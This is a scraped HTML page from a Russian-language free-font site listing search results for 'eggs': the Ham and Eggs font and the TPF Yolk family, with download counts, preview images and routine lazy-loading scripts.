            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Ham-and-Eggs.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Ham-and-Eggs.webp" width="730" height="200" alt="Ham and Eggs  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Ham-and-Eggs_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Ham-and-Eggs.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Ham-and-Eggs.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ham and Eggs Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">190 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ham-and-Eggs.font" title="Ham and Eggs Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TPF-Yolk.font" title="TPF Yolk" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TPF Yolk
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font Environment - www.fontenvironment.com/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, curly font with playful swirls and loops, perfect for creative projects.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TPF-Yolk.font" title="TPF Yolk" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk.webp" width="730" height="200" alt="TPF Yolk  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TPF-Yolk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TPF Yolk Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">242 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TPF-Yolk.font" title="TPF Yolk Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TPF-Yolk-Bold.font" title="TPF Yolk Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TPF Yolk Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font Environment - www.fontenvironment.com/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, curly font with bold strokes and decorative elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TPF-Yolk-Bold.font" title="TPF Yolk Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Bold.webp" width="730" height="200" alt="TPF Yolk Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TPF-Yolk-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TPF Yolk Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">3252 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TPF-Yolk-Bold.font" title="TPF Yolk Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TPF-Yolk-Condensed.font" title="TPF Yolk Condensed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TPF Yolk Condensed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font Environment - www.fontenvironment.com/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and playful font with spiral and curly motifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TPF-Yolk-Condensed.font" title="TPF Yolk Condensed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed.webp" width="730" height="200" alt="TPF Yolk Condensed  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TPF-Yolk-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TPF Yolk Condensed Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">62 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TPF-Yolk-Condensed.font" title="TPF Yolk Condensed Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TPF-Yolk-Condensed-Bold.font" title="TPF Yolk Condensed Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TPF Yolk Condensed Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font Environment - www.fontenvironment.com/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, bold, and condensed decorative font with spiral motifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TPF-Yolk-Condensed-Bold.font" title="TPF Yolk Condensed Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed-Bold.webp" width="730" height="200" alt="TPF Yolk Condensed Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Condensed-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TPF-Yolk-Condensed-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TPF Yolk Condensed Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">147 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TPF-Yolk-Condensed-Bold.font" title="TPF Yolk Condensed Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/TPF-Yolk-Light.font" title="TPF Yolk Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TPF Yolk Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font Environment - www.fontenvironment.com/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, curly font with playful, spiral embellishments.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/TPF-Yolk-Light.font" title="TPF Yolk Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Light.webp" width="730" height="200" alt="TPF Yolk Light  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/P/TPF-Yolk-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/TPF-Yolk-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TPF Yolk Light Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">152 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/TPF-Yolk-Light.font" title="TPF Yolk Light Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / eggs Шрифта Поиск</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
				<li>&nbsp;</li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
23f57237-89ea-4623-925b-865a10bfc959

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
824eabc0-1517-417c-ae03-24b88c5cbb50